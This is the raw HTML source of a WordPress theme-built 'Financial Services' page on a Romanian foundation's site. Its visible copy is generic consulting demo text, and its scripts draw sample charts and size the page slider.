<link rel="https://api.w.org/" href="http://fjtdb.ro/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fjtdb.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://fjtdb.ro/services/financial-services/" />
<link rel='shortlink' href='http://fjtdb.ro/?p=571' />
<link rel="alternate" type="application/json+oembed" href="http://fjtdb.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffjtdb.ro%2Fservices%2Ffinancial-services%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://fjtdb.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffjtdb.ro%2Fservices%2Ffinancial-services%2F&#038;format=xml" />
<script type="text/javascript">window.ccb_nonces = {"ccb_paypal":"430384c216","ccb_stripe":"34be470c11","ccb_contact_form":"8e2e0d51af","ccb_woo_checkout":"f1e987eec5","ccb_add_order":"5efe8796c6","ccb_orders":"842ed65557","ccb_update_order":"65fbce3bcd"};</script>        <script type="text/javascript">
            var ajaxurl = 'http://fjtdb.ro/wp-admin/admin-ajax.php';
            var stm_ajax_load_events = 'bcc1967d95';
            var stm_ajax_load_portfolio = '0d7095a4fb';
            var stm_ajax_add_event_member_sc = '7d057b5081';
            var stm_custom_register = '0e8fd088d6';
            var stm_get_prices = '23e5f7fb57';
            var stm_get_history = '0e99e2fd58';
            var consulting_install_plugin = 'b13e16d0ad';
            var stm_ajax_add_review = '9773913fe9';
        </script>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://fjtdb.ro/wp-content/uploads/2019/09/cropped-Screen-Shot-2020-05-08-at-9.32.18-AM-32x32.png" sizes="32x32" />
<link rel="icon" href="http://fjtdb.ro/wp-content/uploads/2019/09/cropped-Screen-Shot-2020-05-08-at-9.32.18-AM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://fjtdb.ro/wp-content/uploads/2019/09/cropped-Screen-Shot-2020-05-08-at-9.32.18-AM-180x180.png" />
<meta name="msapplication-TileImage" content="http://fjtdb.ro/wp-content/uploads/2019/09/cropped-Screen-Shot-2020-05-08-at-9.32.18-AM-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:100px;}body{font-size:16px;}p{font-size:16px;}</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1459506798851{margin-bottom: 100px !important;}.vc_custom_1459505959648{margin-bottom: -60px !important;}.vc_custom_1555491615237{margin-bottom: 45px !important;}.vc_custom_1456123311085{margin-bottom: 25px !important;}.vc_custom_1456219422743{margin-bottom: 34px !important;}.vc_custom_1456219515168{margin-bottom: 27px !important;}.vc_custom_1456311075930{margin-bottom: 31px !important;}.vc_custom_1456219636222{margin-bottom: 34px !important;}.vc_custom_1456311057010{margin-bottom: 27px !important;}.vc_custom_1525425810759{margin-bottom: 14px !important;}.vc_custom_1456311065739{margin-bottom: 23px !important;}.vc_custom_1456311087657{margin-bottom: 23px !important;}.vc_custom_1452766167584{margin-bottom: 20px !important;}.vc_custom_1456311094682{margin-bottom: 20px !important;}.vc_custom_1565678873711{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="stm_service-template-default single single-stm_service postid-571 site_layout_barcelona stm_top_bar_style_1  header_style_1 wpb-js-composer js-comp-ver-6.1 vc_responsive elementor-default">
<div id="wrapper">
    <div id="fullpage" class="content_wrapper">
                        <header id="header">
                            <style type="text/css" id="styles-stm_hb_settings">@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object703{order: -2300}}@media (max-width:425px) {.stm-header__element.object703{order: -2300}}.stm-header__element.object703{}@media (min-width:1023px){.stm-header__element.object432{margin-left:px !important;margin-right:px !important;}}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object432{order: -2100}}@media (max-width:425px) {.stm-header__element.object432{order: -2100}}.stm-header__element.object432{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object1579{order: -2200}}@media (max-width:425px) {.stm-header__element.object1579{order: -2200}}.stm-header__element.object1579{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object506{order: -2200}}@media (max-width:425px) {.stm-header__element.object506{order: -2200}}.stm-header__element.object506{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object1747{order: -2200}}@media (max-width:425px) {.stm-header__element.object1747{order: -2200}}.stm-header__element.object1747{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object3573{order: -1210}}@media (max-width:425px) {.stm-header__element.object3573{order: -1210}}.stm-header__element.object3573{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object1111{order: -1200}}@media (max-width:425px) {.stm-header__element.object1111{order: -1200}}.stm-header__element.object1111{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object1062{order: -1310}}@media (max-width:425px) {.stm-header__element.object1062{order: -1310}}.stm-header__element.object1062{}.stm-header{}.stm-header:before{}.stm-header__row_color_top{color:#ffffff;} .stm-header__row_color_top .stm-icontext__text {color:#ffffff;} .stm-header__row_color_top a {color:#ffffff;} .stm-header__row_color_top .dropdown-toggle {color:#ffffff!important;} .stm-header__row_color_top a:hover, .stm-navigation__default > ul > li > a:hover {color:#4a57fe!important;} .stm-header__row_color_top li:hover a {color:#4a57fe;} .stm-header__row_color_top .stm-switcher__trigger_default:after {border-top-color:#ffffff;} .stm-header__row_color_top .dropdown-toggle:after {border-top-color:#ffffff!important;}.stm-header__row_color_top:before{background-color:#262626;}.stm-header__row_color_center{padding-top:17px;padding-bottom:13px;} .stm-header__row_color_center .stm-icontext__text {color:;} .stm-header__row_color_center a {color:;} .stm-header__row_color_center .dropdown-toggle {color:!important;} .stm-header__row_color_center li:hover > a {color:#4a57fe!important;} .stm-header__row_color_center a:hover, .stm-navigation__default > ul > li > a:hover {color:#4a57fe!important;} .stm-header__row_color_center a > .divider {color:!important;} .stm-header__row_color_center a:hover > .divider {color:!important;} .stm-header__row_color_center li:hover > a > .divider {color:!important;} .stm-header__row_color_center .stm-switcher__trigger_default:after {border-top-color:;} .stm-header__row_color_center .dropdown-toggle:after {border-top-color:!important;}.stm-header__row_color_center:before{}.stm-header__row_color_bottom{padding-top:17px;padding-bottom:19px;} .stm-header__row_color_bottom .stm-icontext__text {color:;} .stm-header__row_color_bottom a {color:;} .stm-header__row_color_bottom .dropdown-toggle {color:!important;} .stm-header__row_color_bottom a:hover, .stm-navigation__default > ul > li > a:hover {color:!important;} .stm-header__row_color_bottom li:hover a {color:;} .stm-header__row_color_bottom .stm-switcher__trigger_default:after {border-top-color:;} .stm-header__row_color_bottom .dropdown-toggle:after {border-top-color:!important;}.stm-header__row_color_bottom:before{}                .stm_hb_mtc,.stm_hb_mtc_h:hover,.stm_hb_mtc_b:before,.stm_hb_mtc_b_h:hover:before,.stm_hb_mtc_a:after,.stm_hb_mtc_a_h:hover:after,.stm_hb_mtc_a_h.active,.mini-cart {color: #010101 !important}
                            .stm_hb_stc,.stm_hb_stc_h:hover,.stm_hb_stc_a:after,.stm_hb_stc_a_h:hover:after,.stm_hb_stc_b:before,.stm_hb_stc_b_h:hover:before {color: #3595d6 !important}
                            .stm_hb_ttc,.stm_hb_ttc_h:hover,.stm_hb_ttc_a:after,.stm_hb_ttc_a_h:hover:after,.stm_hb_ttc_b:before,.stm_hb_ttc_b_h:hover:before {color: #3595d6 !important}
                            .stm_hb_mbc,.stm_hb_mbc_h:hover,.stm_hb_mbc_b:before,.stm_hb_mbc_b_h:hover:before,.stm_hb_mbc_a:after,.stm_hb_mbc_a_h:hover:after,.stm_hb_mbc_h.active,.stm-search .stm_widget_search button[type=submit] {background-color: #010101 !important}
                            .stm_hb_sbc,.stm_hb_sbc_h:hover,.stm_hb_sbc_a:after,.stm_hb_sbc_a_h:hover:after,.stm_hb_sbc_b:before,.stm_hb_sbc_b_h:hover:before {background-color: #3595d6 !important}
                            .stm_hb_tbc,.stm_hb_tbc_h:hover,.stm_hb_tbc_h.active,.stm_hb_tbc_a:after,.stm_hb_tbc_a_h:hover:after,.stm_hb_tbc_b:before,.stm_hb_tbc_b_h:hover:before {background-color: #3595d6 !important}
                            .stm_hb_mbdc,.stm_hb_mbdc_h:hover,.stm_hb_mbdc_b:before,.stm_hb_mbdc_b_h:hover:before,.stm_hb_mbdc_a:after,.stm_hb_mbdc_a_h:hover:after,.stm-search .stm_widget_search .form-control:focus {border-color: #010101 !important}
                            .stm_hb_sbdc,.stm_hb_sbdc_h:hover,.stm_hb_sbdc_a:after,.stm_hb_sbdc_a_h:hover:after,.stm_hb_sbdc_b:before,.stm_hb_sbdc_b_h:hover:before {border-color: #3595d6 !important}
                            .stm_hb_tbdc,.stm_hb_tbdc_h:hover,.stm_hb_tbdc_a:after,.stm_hb_tbdc_a_h:hover:after,.stm_hb_tbdc_b:before,.stm_hb_tbdc_b_h:hover:before {border-color: #3595d6 !important}
            </style>
<script type="text/javascript">
    var stm_sticky = '';
</script>

<div class="stm-header stm-header__hb" id="stm_stm_hb_settings">
			
            <div class="stm-header__row_color stm-header__row_color_top elements_in_row_3">
                <div class="container">
                    <div class="stm-header__row stm-header__row_top">
						                                <div class="stm-header__cell stm-header__cell_left">
									                                            <div class="stm-header__element object1111 stm-header__element_">
												
    <div class="hb-icontext">
                    <i class="stm-icontext__icon fa fa-home"></i>
                            <span class="hb-icontext__text">Strada Tineretului nr. 1, Târgoviște 130029</span>
            </div>
                                            </div>
										                                </div>
							                                <div class="stm-header__cell stm-header__cell_center">
									                                            <div class="stm-header__element object3573 stm-header__element_icon_only">
												
            <div class="stm-socials">
                                <a href="https://www.facebook.com/stylemixthemes/"
                       class="stm-socials__icon icon_11px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-facebook"></i>
                    </a>
                                    <a href="https://twitter.com/stylemix_themes"
                       class="stm-socials__icon icon_11px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-twitter"></i>
                    </a>
                                    <a href="https://www.instagram.com/stylemixthemes/"
                       class="stm-socials__icon icon_11px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-instagram"></i>
                    </a>
                        </div>
                                                </div>
										                                </div>
							                                <div class="stm-header__cell stm-header__cell_right">
									                                            <div class="stm-header__element object1062 stm-header__element_">
												
<div class="stm-search stm-search_style_1">
    <div class="stm_widget_search">
        <div class="stm_widget_search_button"><i class="fa fa-search"></i></div>
        <div class="search_wrapper hidden">
            <div class="hb_search_form_wrap"></div>
            <div class="hb_search_form">
                <form method="get" class="search-form" action="http://fjtdb.ro/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form>            </div>
        </div>
    </div>
</div>

<script type="text/javascript">
    jQuery(document).ready(function ($) {
        "use strict";
        $(".stm_widget_search_button").on('click', function(){
            $(this).parents('.stm-header__row_color').css('z-index', '100');
            $(this).parent().addClass('active');
        });
        $(".hb_search_form_wrap").on('click', function(){
            $(this).parents('.stm-header__row_color').css('z-index', '20');
            $('.search_wrapper').parent().removeClass('active');
        });
    });
</script>                                            </div>
										                                </div>
							                    </div>
                </div>
            </div>
				
            <div class="stm-header__row_color stm-header__row_color_center elements_in_row_2">
                <div class="container">
                    <div class="stm-header__row stm-header__row_center">
						                                <div class="stm-header__cell stm-header__cell_left">
									                                            <div class="stm-header__element object432 stm-header__element_">
												

	<div class="stm-logo">
		<a href="http://fjtdb.ro" title="">
                            <img width="767" height="189" src="http://fjtdb.ro/wp-content/uploads/2019/09/fjtdb-logo-2.png" class="attachment-full size-full" alt="" style="width:200px" />            		</a>
	</div>
                                              </div>
										                                </div>
							                                <div class="stm-header__cell stm-header__cell_right">
									                                            <div class="stm-header__element object1579 stm-header__element_">
												
	<div class="stm-iconbox">
					<i class="stm-iconbox__icon stm_hb_mtc stm-iconbox__icon_left icon_22px stm-phone_13"></i>
				<div class="stm-iconbox__info">
							<div class="stm-iconbox__text stm-iconbox__text_nomargin" >
					0345 401 496				</div>
						
				<div class="stm-iconbox__description" >
					<a class="stm_hb_mtc" href="#" data-toggle="modal" data-target="#iconBoxModal_1480">contact</a>				</div>

					</div>
	</div>



<br />
<b>Notice</b>:  Trying to get property of non-object in <b>/home/scoalaau/fjtdb.ro/wp-content/plugins/pearl-header-builder/hb_templates/elements/iconbox/modal.php</b> on line <b>7</b><br />

    <div class="modal"
         id="iconBoxModal_1480"
         tabindex="-1"
         role="dialog"
         aria-labelledby="headerModal1480">
        <div class="modal-dialog" style="width:600px;" role="document">
            <div class="modal-content">

                <div class="modal-body">
                    <div class="stm-content">
                        <div class="row">
							                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>

                                            </div>
										                                            <div class="stm-header__element object506 stm-header__element_">
												
	<div class="stm-iconbox">
					<i class="stm-iconbox__icon stm_hb_mtc stm-iconbox__icon_left icon_22px stm-mail_13"></i>
				<div class="stm-iconbox__info">
						
				<div class="stm-iconbox__description" >
					scriene-ne <br><a href="fjt.dta@gmail.com">fjt.dta@gmail.com</a>				</div>

					</div>
	</div>


                                            </div>
										                                            <div class="stm-header__element object1747 stm-header__element_">
												
	<div class="stm-iconbox">
					<i class="stm-iconbox__icon stm_hb_mtc stm-iconbox__icon_left icon_22px stm-pin_13"></i>
				<div class="stm-iconbox__info">
						
				<div class="stm-iconbox__description" >
					Strada Tineretului nr. 1, Târgoviște 130029				</div>

					</div>
	</div>


                                            </div>
										                                </div>
							                    </div>
                </div>
            </div>
				
            <div class="stm-header__row_color stm-header__row_color_bottom elements_in_row_1">
                <div class="container">
                    <div class="stm-header__row stm-header__row_bottom">
						                                <div class="stm-header__cell stm-header__cell_left">
									                                            <div class="stm-header__element object703 stm-header__element_default">
												
        
        <style type="text/css">body .stm-header__hb .stm-header__element.object703 .stm-navigation > ul > li:hover > a, body .stm-header__hb .stm-header__element.object703 .stm-navigation > ul > li > a:hover { color: #262626 !important; }.stm-header__hb .stm-header__element.object703 .stm-navigation > ul > li .sub-menu li a { color: #002e5b !important; }.stm-header__hb .stm-header__element.object703 .stm-navigation > ul > li .sub-menu li a:hover { color: #262626 !important; }</style>
    
    <div class="stm-navigation heading_font stm-navigation__default stm-navigation__default stm-navigation__none stm-navigation__" >
        
        <ul >
			<li id="menu-item-6596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6596"><a href="http://fjtdb.ro/">Pagina principala</a></li>
<li id="menu-item-6598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="http://fjtdb.ro/despre-noi/">Despre noi</a></li>
<li id="menu-item-6657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="http://fjtdb.ro/asociatii/">Asociatii</a></li>
<li id="menu-item-6600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6600"><a href="http://fjtdb.ro/evenimente/">Evenimente</a></li>
<li id="menu-item-6597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6597"><a href="http://fjtdb.ro/blog/">Stiri/Noutati</a></li>
<li id="menu-item-6599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6599"><a href="http://fjtdb.ro/contact/">Contact</a></li>
        </ul>


		
    </div>

                                            </div>
										                                </div>
							                    </div>
                </div>
            </div>
		</div>


<div class="stm-header__overlay"></div>

<div class="stm_mobile__header">
    <div class="container">
        <div class="stm_flex stm_flex_center stm_flex_last stm_flex_nowrap">
                            <div class="stm_mobile__logo">
                    <a href="http://fjtdb.ro/"
                       title="Home">
                        <img src="http://fjtdb.ro/wp-content/uploads/2019/09/fjtdb-logo-2.png"
                             alt="Site Logo"/>
                    </a>
                </div>
                        <div class="stm_mobile__switcher stm_flex_last js_trigger__click"
                 data-element=".stm-header, .stm-header__overlay"
                 data-toggle="false">
                <span class="stm_hb_mbc"></span>
                <span class="stm_hb_mbc"></span>
                <span class="stm_hb_mbc"></span>
            </div>
        </div>
    </div>
</div>                    </header>
        <div id="main" >
            	<div class="page_title transparent disable_title">
					<div class="container">
				            <div class="breadcrumbs">
                <!-- Breadcrumb NavXT 7.0.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to FJTDB." href="http://fjtdb.ro" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Services." href="http://fjtdb.ro/services/" class="archive post-stm_service-archive"><span property="name">Services</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Advisory Categories archives." href="http://fjtdb.ro/stm_service_category/advisory/" class="taxonomy stm_service_category"><span property="name">Advisory</span></a><meta property="position" content="3"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">Financial Services</span><meta property="position" content="4"></span>            </div>
        							</div>
			</div>
            <div class="container">

<div class="content-area">

	<article id="post-571" class="post-571 stm_service type-stm_service status-publish has-post-thumbnail hentry stm_service_category-advisory stm_service_category-audit stm_service_category-consulting stm_service_category-human-capital stm_service_category-mergers-acquisitions stm_service_category-operations stm_service_category-regulatory stm_service_category-strategy stm_service_category-tax">
    <div class="entry-content consulting_elementor_wrapper">
                    <div class="vc_row wpb_row vc_row-fluid vc_custom_1459506798851"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1555491615237">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
<div class="vc_custom_heading text_align_left" ><h2 style="text-align: left" class="consulting-custom-title">Financial Services</h2></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1456123311085" >
		<div class="wpb_wrapper">
			<p>Companies seem to dislike the term ‘turnaround consulting’ because it represents failure. The truth is that turnaround consulting represents success at realizing the company is going in the wrong direction. The only time the company fails is when it is not possible to do a turnaround anymore. We help companies pivot into more profitable directions where they can expand and grow. It is inevitable that companies will end up making a few mistakes; we help them correct these mistakes.</p>
<p>We help companies turnaround their non-profitable ventures into something that benefits them. Our specialty lies in understanding what makes a company special and what makes it tick.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1456219422743" >
		<div class="wpb_wrapper">
			<blockquote><p>
Consulting WP &#8211; we help companies assess their skills and choose a new direction which utilizes the talents of the team and resources most productively.
</p></blockquote>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1456219515168"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1456311057010 text_align_left" ><h4 style="color: #222222;text-align: left" class="consulting-custom-title">Safety net &amp; build wealth</h4></div>    <div class="stm_chart vc_custom_1525425810759 legend_position_right">
        <canvas id="chart_696af2536dcc6"
                width="308"
                height="208"></canvas>
        <script type="text/javascript">

            jQuery(window).on('load', function ($) {
                var showLegend = false;
                                showLegend = true;
                                var ChartData_chart_696af2536dcc6 = {"datasets":[{"label":"My First Dataset","data":["40","30","40"],"backgroundColor":["rgba(141, 109, 196, 0.75)","rgba(247, 148, 104, 0.75)","rgba(206, 194, 171, 0.75)"]}],"labels":["One","Two","Three"]};
                var chart_696af2536dcc6 = jQuery("#chart_696af2536dcc6").get(0).getContext("2d");
                chart_696af2536dcc6.
                canvas.width = 308;
                chart_696af2536dcc6.
                canvas.height = 208;

                var stackedLine = new Chart(chart_696af2536dcc6, {
                    type: 'pie',
                    data: ChartData_chart_696af2536dcc6,
                    options: {
                        'legend': {
                            'position': 'right',
                            'display': showLegend
                        },
                        'responsive': true,
                        maintainAspectRatio: false
                    }
                });
            });


        </script>
    </div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; color: #777777; line-height: 22px;">You can transform your business to a revenue-producing asset that lets you work as much or as little as you want.</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1456311065739 text_align_left" ><h4 style="color: #222222;text-align: left" class="consulting-custom-title">Business planning &amp; strategy</h4></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Our clients are often surprised by the possibilities we present to them; by thinking outside the box we present exciting new ventures:</p>
<ul>
<li>Work fewer hours — and make more money</li>
<li>Attract and retain quality, high-paying customers</li>
<li>Manage your time so you’ll get more done in less time</li>
<li>Hone sharp leadership skills to manage your team</li>
<li>Cut expenses without sacrificing quality</li>
<li>Automate your business, so you can leave for days,</li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_custom_heading vc_custom_1456311075930 text_align_left" ><h4 style="color: #222222;text-align: left" class="consulting-custom-title">Research beyond the business plan</h4></div><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-square vc_tta-o-shape-group vc_tta-controls-align-left vc_custom_1456219636222"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1452765420119-d4dfaf69-4fae" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1452765420119-d4dfaf69-4fae" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Client Prospecting</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>We also ensure that the whole team is included in the process and that no one is left out during the turnaround. The most crucial part is ensuring some degree of financial stability during the turnaround.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1452765443215-63a10c55-a5ef" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1452765443215-63a10c55-a5ef" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Web Site Research</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>This is the most worrying part for most clients going through or needing a turnaround; it means that incoming cash flows will change completely. We help ease these issues through fantastic financial projections and a realistic view of what can be accomplished.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1452765442453-b921a1fb-6ec8" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1452765442453-b921a1fb-6ec8" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Grant &amp; Funding Research</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Creating a list of potential qualified prospects for your service or product can be daunting when you&#8217;re beginning your business. However, this needs to be considered as a follow up on your Target Market Analysis so you can hit the ground running.</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1456311087657 text_align_left" ><h4 style="color: #222222;text-align: left" class="consulting-custom-title">Business plan market</h4></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1452766167584" >
		<div class="wpb_wrapper">
			<p>A strong business plan requires going beyond intuition and experience, and supporting your idea with fact-based market research. Investors need to have confidence in your understanding of the market, so don&#8217;t let yourself down by skimping on research. We have access to fee-based, subscriber-only resources such as:</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><span style="font-size: 13px;"><strong>Don James/Semplice</strong> – Article and News Research</span></li>
<li><span style="font-size: 13px;"><strong>VoltageBusiness</strong> – Company and Industry Research</span></li>
<li><span style="font-size: 13px;"><strong>Goovers</strong> – Company and Industry Research</span></li>
<li><span style="font-size: 13px;"><strong>IRISpace</strong> – Article and News Research</span></li>
<li><span style="font-size: 13px;"><strong>Lexos-Nexos</strong> – Company, Industry, Market Research</span></li>
<li><span style="font-size: 13px;"><strong>Plombett</strong> – Article and News Research</span></li>
<li><span style="font-size: 13px;"><strong>Pronounce</strong> – Market Analysis report “Slices”</span></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1456311094682 text_align_left" ><h4 style="color: #222222;text-align: left" class="consulting-custom-title">Competitor research &amp; analysis</h4></div>    <div class="stm_chart legend_position_bottom">
        <canvas id="chart_696af25370972"
                width="395"
                height="510"></canvas>
        <script type="text/javascript">

            jQuery(window).on('load', function ($) {
                var showLegend = false;
                                showLegend = true;
                                var ChartData_chart_696af25370972 = {"datasets":[{"label":"One","fillColor":"rgba(254, 108, 97, 0.2)","fill":true,"pointBackgroundColor":"rgba(254, 108, 97, 1)","pointBorderColor":"#fff","pointHoverBackgroundColor":"rgba(254, 108, 97, 1)","pointHoverBorderColor":"rgba(254, 108, 97, 1)","strokeColor":"rgba(254, 108, 97, 1)","pointColor":"rgba(254, 108, 97, 1)","pointStrokeColor":"#fff","borderColor":"rgba(254, 108, 97, 1)","backgroundColor":"rgba(254, 108, 97, 0.2)","pointHighlightFill":"#fff","pointHighlightStroke":"rgba(254, 108, 97, 1)","data":[10,15,20,25,27,25,23,25]},{"label":"Two","fillColor":"rgba(84, 114, 210, 0.2)","fill":true,"pointBackgroundColor":"rgba(84, 114, 210, 1)","pointBorderColor":"#fff","pointHoverBackgroundColor":"rgba(84, 114, 210, 1)","pointHoverBorderColor":"rgba(84, 114, 210, 1)","strokeColor":"rgba(84, 114, 210, 1)","pointColor":"rgba(84, 114, 210, 1)","pointStrokeColor":"#fff","borderColor":"rgba(84, 114, 210, 1)","backgroundColor":"rgba(84, 114, 210, 0.2)","pointHighlightFill":"#fff","pointHighlightStroke":"rgba(84, 114, 210, 1)","data":[25,18,16,17,20,25,30,35]}],"labels":["JAN"," FEB"," MAR"," APR"," MAY"," JUN"," JUL"," AUG"]};
                var chart_696af25370972 = jQuery("#chart_696af25370972").get(0).getContext("2d");
                chart_696af25370972.
                canvas.width = 395;
                chart_696af25370972.
                canvas.height = 510;

                var stackedLine = new Chart(chart_696af25370972, {
                    type: 'line',
                    data: ChartData_chart_696af25370972,
                    options: {
                        'legend': {
                            'position': 'bottom',
                            'display': showLegend
                        },
                        'responsive': true,
                        maintainAspectRatio: false
                    }
                });
            });


        </script>
    </div>
